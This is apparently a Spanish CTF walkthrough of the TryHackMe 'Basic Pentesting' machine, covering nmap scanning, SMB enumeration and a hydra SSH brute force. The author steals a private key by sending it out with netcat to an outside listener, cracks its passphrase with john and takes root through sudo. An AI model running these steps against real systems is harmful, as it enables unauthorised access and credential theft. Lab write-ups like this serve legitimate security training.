Try Hack Me Basic Pentesting
Máquina Basic Pentesting
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.228.37.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.228.37
PING 10.10.228.37 (10.10.228.37) 56(84) bytes of data.
64 bytes from 10.10.228.37: icmp_seq=1 ttl=63 time=153 ms
--- 10.10.228.37 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 153.329/153.329/153.329/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
❯ nmap -p- --open -T 5 -v -n 10.10.228.37 -oG allPorts
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-17 17:24 CST
Initiating Ping Scan at 17:24
Scanning 10.10.228.37 [4 ports]
Completed Ping Scan at 17:24, 0.23s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 17:24
Scanning 10.10.228.37 [65535 ports]
Discovered open port 139/tcp on 10.10.228.37
Discovered open port 8080/tcp on 10.10.228.37
Discovered open port 22/tcp on 10.10.228.37
Discovered open port 445/tcp on 10.10.228.37
Discovered open port 80/tcp on 10.10.228.37
Discovered open port 8009/tcp on 10.10.228.37
Completed SYN Stealth Scan at 17:25, 67.62s elapsed (65535 total ports)
Nmap scan report for 10.10.228.37
Host is up (0.21s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
445/tcp open microsoft-ds
8009/tcp open ajp13
8080/tcp open http-proxy
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 67.99 seconds
Raw packets sent: 112060 (4.931MB) | Rcvd: 109485 (4.379MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬─────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.228.37
5 │ [*] Open ports: 22,80,139,445,8009,8080
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
❯ nmap -sCV -p22,80,139,445,8009,8080 10.10.228.37 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-17 17:26 CST
Nmap scan report for 10.10.228.37
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db45cbbe4a8b71f8e93142aefff845e4 (RSA)
| 256 09b9b91ce0bf0e1c6f7ffe8e5f201bce (ECDSA)
|_ 256 a5682b225f984a62213da2e2c5a9f7c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
|_ Supported methods: GET HEAD POST OPTIONS
8080/tcp open http Apache Tomcat 9.0.7
|_http-title: Apache Tomcat/9.0.7
|_http-favicon: Apache Tomcat
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h19m55s, deviation: 2h18m34s, median: -5s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-06-17T23:26:43
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2\x00
| Domain name: \x00
| FQDN: basic2
|_ System time: 2023-06-17T19:26:42-04:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.65 seconds
Vemos los puertos 80, 8009 y 8080 abiertos asociados el servicios HTTP, por lo tanto vamos a ver a lo que nos enfrentamos con whatweb:
1
2
3
4
5
6
❯ whatweb http://10.10.228.37/
http://10.10.228.37/ [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.228.37]
❯ whatweb http://10.10.228.37:8009/
ERROR Opening: http://10.10.228.37:8009/ - end of file reached
❯ whatweb http://10.10.228.37:8080/
http://10.10.228.37:8080/ [200 OK] Country[RESERVED][ZZ], HTML5, IP[10.10.228.37], Title[Apache Tomcat/9.0.7]
No se observa nada interesante, por lo que vamos a echarles un vistazo vía web:


Se tiene el panel por defecto de Apache Tomcat/9.0.7; por lo tanto, podriamos tratar de acceder a la ruta /manager/html:
Si probamos las credenciales por defecto, tomcat:s3cret, vemos que no podemos acceder. Podriamos tratar de descubrir recursos dentro del servidor web:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ wfuzz -c -L --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.228.37/FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.228.37/FUZZ
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000644: 200 17 L 69 W 1131 Ch "development"

Vemos que para el puerto 80, se tiene el recurso development; por lo que vamos a tratar de ver su contenido:


Se tiene dos recursos txt, así que vamos a echarles un ojo:
Vemos dos posibles usuarios, un K y un J, por lo que vamos a tratar de enumerar los usurios por SMB; por lo tanto, vamos buscar un script de nmap que nos ayude:
1
2
3
4
5
6
7
8
❯ ll /usr/share/nmap/scripts | grep smb-enum
.rw-r--r-- root root 4.7 KB Sun Jan 22 08:44:01 2023 smb-enum-domains.nse
.rw-r--r-- root root 5.8 KB Sun Jan 22 08:44:01 2023 smb-enum-groups.nse
.rw-r--r-- root root 7.9 KB Sun Jan 22 08:44:01 2023 smb-enum-processes.nse
.rw-r--r-- root root 27 KB Sun Jan 22 08:44:01 2023 smb-enum-services.nse
.rw-r--r-- root root 12 KB Sun Jan 22 08:44:01 2023 smb-enum-sessions.nse
.rw-r--r-- root root 6.8 KB Sun Jan 22 08:44:01 2023 smb-enum-shares.nse
.rw-r--r-- root root 12 KB Sun Jan 22 08:44:01 2023 smb-enum-users.nse
Vemos varios scripts, así que vamos a ejecutar el de smb-enum-users y smb-enum-shares:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
❯ nmap --script smb-enum-users -p 445 10.10.228.37 -oN smbEnumUsers
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-17 18:02 CST
Nmap scan report for 10.10.228.37
Host is up (0.15s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 10.09 seconds
❯ nmap --script smb-enum-shares -p 445 10.10.228.37 -oN smbEnumShares
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-17 18:02 CST
Nmap scan report for 10.10.228.37
Host is up (0.15s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.228.37\Anonymous:
| Type: STYPE_DISKTREE
| Comment:
| Users: 0
| Max Users: <unlimited>
| Path: C:\samba\anonymous
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.228.37\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (Samba Server 4.3.11-Ubuntu)
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
|_ Current user access: READ/WRITE
Nmap done: 1 IP address (1 host up) scanned in 17.49 seconds
Observamos el recurso \\10.10.228.37\Anonymous, por lo que podríamos tratar de acceder para ver su contenido.
1
2
3
4
5
6
7
8
9
10
❯ smbclient //10.10.228.37/Anonymous
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Apr 19 12:31:20 2018
.. D 0 Thu Apr 19 12:13:06 2018
staff.txt N 173 Thu Apr 19 12:29:55 2018
14318640 blocks of size 1024. 11094692 blocks available
smb: \>
Dentro del recurso compartido, se tiene el archivo staff.txt, así que vamos a traerlo a nuestra máquina para ver su contenido.
1
2
3
smb: \> get staff.txt
getting file \staff.txt of size 173 as staff.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \>
1
2
3
4
5
6
7
8
9
10
❯ cat staff.txt
───────┬──────────────────────────────────────────────────────────────────────
│ File: staff.txt
───────┼──────────────────────────────────────────────────────────────────────
1 │ Announcement to staff:
2 │
3 │ PLEASE do not upload non-work-related items to this share. I know it's all in fun, but
4 │ this is how mistakes happen. (This means you too, Jan!)
5 │
6 │ -Kay
Ya encontramos los nombre de los usuarios:
- Jan
- Kay
Ahora si, podríamos tratar de acceder al servicios SSH y realizar un ataque de fuerza bruta. Vamos a probar primero con el usuario Jan, además de que en las notas encontradas vía web nos dicen que cuenta con una contraseña débil:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.228.37
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-17 18:09:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.228.37:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 14344223 to do in 1343:06h, 16 active
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344063 to do in 2121:55h, 16 active
[22][ssh] host: 10.10.228.37 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-17 18:15:58
Ya tenemos las credenciales del usuario jan, por lo que vamos a acceder vía ssh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
❯ ssh jan@10.10.228.37
The authenticity of host '10.10.228.37 (10.10.228.37)' can't be established.
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.228.37' (ECDSA) to the list of known hosts.
jan@10.10.228.37's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Mon Apr 23 15:55:45 2018 from 192.168.56.102
jan@basic2:~$ whoami
jan
jan@basic2:~$
Una vez ingresando, vamos a enumerar un poco el entorno y los permisos que tengamos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
jan@basic2:~$ id
uid=1001(jan) gid=1001(jan) groups=1001(jan)
jan@basic2:~$ sudo -l
[sudo] password for jan:
Sorry, user jan may not run sudo on basic2.
jan@basic2:~$ cd /home/
jan@basic2:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Apr 19 2018 .
drwxr-xr-x 24 root root 4096 Apr 23 2018 ..
drwxr-xr-x 2 root root 4096 Apr 23 2018 jan
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 kay
jan@basic2:/home$ cd kay/
jan@basic2:/home/kay$ ls -la
total 48
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 4 root root 4096 Apr 19 2018 ..
-rw------- 1 kay kay 756 Apr 23 2018 .bash_history
-rw-r--r-- 1 kay kay 220 Apr 17 2018 .bash_logout
-rw-r--r-- 1 kay kay 3771 Apr 17 2018 .bashrc
drwx------ 2 kay kay 4096 Apr 17 2018 .cache
-rw------- 1 root kay 119 Apr 23 2018 .lesshst
drwxrwxr-x 2 kay kay 4096 Apr 23 2018 .nano
-rw------- 1 kay kay 57 Apr 23 2018 pass.bak
-rw-r--r-- 1 kay kay 655 Apr 17 2018 .profile
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .ssh
-rw-r--r-- 1 kay kay 0 Apr 17 2018 .sudo_as_admin_successful
-rw------- 1 root kay 538 Apr 23 2018 .viminfo
jan@basic2:/home/kay$
Vemos que podemos acceder al directorio del usuario kay y tenemos permisos para acceder al directorio .ssh:
1
2
3
4
5
6
7
8
jan@basic2:/home/kay/.ssh$ ls -la
total 20
drwxr-xr-x 2 kay kay 4096 Apr 23 2018 .
drwxr-xr-x 5 kay kay 4096 Apr 23 2018 ..
-rw-rw-r-- 1 kay kay 771 Apr 23 2018 authorized_keys
-rw-r--r-- 1 kay kay 3326 Apr 19 2018 id_rsa
-rw-r--r-- 1 kay kay 771 Apr 19 2018 id_rsa.pub
jan@basic2:/home/kay/.ssh$
Observamos que contamos con permisos de lectura para el todos los archivos dentro del directorio. Nos compartimos el archivo de interés: id_rsa:
1
2
3
4
jan@basic2:/home/kay/.ssh$ nc 10.9.85.95 443 < id_rsa
jan@basic2:/home/kay/.ssh$ md5sum id_rsa
fb808a4da73226da99694e18e09fec9f id_rsa
jan@basic2:/home/kay/.ssh$
1
2
3
4
5
❯ nc -nlvp 443 > id_rsa
listening on [any] 443 ...
connect to [10.9.85.95] from (UNKNOWN) [10.10.228.37] 37156
❯ md5sum id_rsa
fb808a4da73226da99694e18e09fec9f id_rsa
Si tratamos de acceder vía ssh como el usuario kay, nos indica que el archivo id_rsa tiene contraseña, por lo que vamos a tratar de crackearla usando la herramienta ssh2john:
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ wget https://raw.githubusercontent.com/openwall/john/bleeding-jumbo/run/ssh2john.py
--2023-06-17 18:32:02-- https://raw.githubusercontent.com/openwall/john/bleeding-jumbo/run/ssh2john.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.111.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9677 (9.5K) [text/plain]
Saving to: ‘ssh2john.py’
ssh2john.py 100%[====================================================================================================>] 9.45K --.-KB/s in 0.001s
2023-06-17 18:32:05 (9.17 MB/s) - ‘ssh2john.py’ saved [9677/9677]
❯ python3 ssh2john.py id_rsa > hashes
Ahora procedemos a obtener la contraseña del archivo id_rsa:
1
2
3
4
5
6
7
8
9
10
11
12
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hashes
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 16 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (id_rsa)
1g 0:00:00:07 DONE (2023-06-17 18:33) 0.1406g/s 2017Kp/s 2017Kc/s 2017KC/s 0125457423 ..*7¡Vamos!
Session completed
Ahora si podemos acceder por ssh como el usuario kay y con el archivo id_rsa (Nota: no olvidar asignar el permiso 600 del archivo id_rsa):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
❯ chmod 600 id_rsa
❯ ssh -i id_rsa kay@10.10.228.37
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ whoami
kay
kay@basic2:~$
Ya somos el usuario kay y podemos leer su contraseña en el archivo pass.bak:
1
2
3
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$
Si enumeramos un poco el usuario, vemos que se encuentra en el grupo sudo y como contamos con su contraseña, podemos convertirnos en el usuario root:
1
2
3
4
5
6
7
8
kay@basic2:~$ id
uid=1000(kay) gid=1000(kay) groups=1000(kay),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
kay@basic2:~$
kay@basic2:~$ sudo su
[sudo] password for kay:
root@basic2:/home/kay# whoami
root
root@basic2:/home/kay#